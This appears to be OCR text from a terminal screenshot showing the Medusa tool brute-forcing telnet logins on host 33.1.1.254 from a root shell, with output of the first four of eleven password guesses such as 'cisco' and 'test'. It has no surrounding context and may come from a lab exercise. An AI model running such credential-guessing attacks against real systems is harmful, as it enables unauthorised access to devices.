 01:17 root@. Amore: ~ $medusa -h 33.1.1.254 -U /root/Desktop/isafe -P /root/Desktop/
isafe -M telnet
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [telnet] Host: 33.1.1.254 (1 of 1, 0 complete) User: iSafe12345 (1 o
f 11, 0 complete) Password: iSafe12345 (1 of 11 complete)
ACCOUNT CHECK: [telnet] Host: 33.1.1.254 (1 of 1, 0 complete) User: iSafe12345 (1 o
f 11, 0 complete) Password: cisco (2 of 11 complete)
ACCOUNT CHECK: [telnet] Host: 33.1.1.254 (1 of 1, 0 complete) User: iSafe12345 (1 o
f 11, 0 complete) Password: test (3 of 11 complete)
ACCOUNT CHECK: [telnet] Host: 33.1.1.254 (1 of 1, 0 complete) User: iSafe12345 (1 o
f 11, 0 complete) Password: ciscocisco (4 of 11 complete)